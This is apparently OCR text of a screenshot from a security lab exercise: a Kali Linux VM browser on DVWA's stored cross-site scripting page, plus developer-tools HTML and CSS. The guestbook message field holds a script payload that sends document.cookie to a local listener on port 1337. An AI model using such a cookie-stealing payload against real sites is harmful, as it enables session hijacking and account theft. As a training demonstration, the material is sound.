 Clone di kali linux 3 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Firefox ESR Jan 12 16:27
Damn Vulnerable Web Ap × New Tab × Server Not Found × +
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
Vulnerability: Stored Cross Site Scripting (XSS)
Name * crypto
Message * <script>window.location='http://127.0.0.1:1337/?cookie='
+document.cookie</script>
Sign Guestbook
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> scroll
<head> </head>
<body class="home"> overflow
<div id="container">
<div id="header"> </div>
<div id="main_menu"> </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" onsubmit="return validate_form(this)"> event
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="250"></textarea>
</td>
</tr>
<tr> </tr>
Filter Styles :hov .cls
element {
}
input, textarea, select {
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
font-size: 13px;
}
Inherited from div#container
div#container {
font-size: 13px;
}
Inherited from body
body {
color: #2f2f2f;